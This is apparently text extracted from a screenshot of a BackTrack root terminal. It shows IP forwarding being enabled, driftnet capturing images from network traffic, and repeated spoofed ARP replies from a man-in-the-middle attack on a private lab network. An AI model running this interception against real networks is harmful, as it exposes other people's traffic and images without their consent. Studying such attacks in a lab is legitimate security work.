 root@bt: ~
INFOSEC
root@bt: ~
File Edit View Terminal Help
root@bt:~# cat /proc/sys/net/ipv4/ip_forward
0
root@bt:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@bt:~# driftnet -i eth6
driftnet: saving `/tmp/driftnet-wNnNOP/driftnet-5f87246f6763845e.jpeg' as `drift
net-133.jpeg'
00 is-at 0:c:29
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f
0:c:29:77:60:9f 0:c:29:9e:61:ae 0806 42: arp reply 192.168.248.2 is-at 0:c:29:77
:60:9f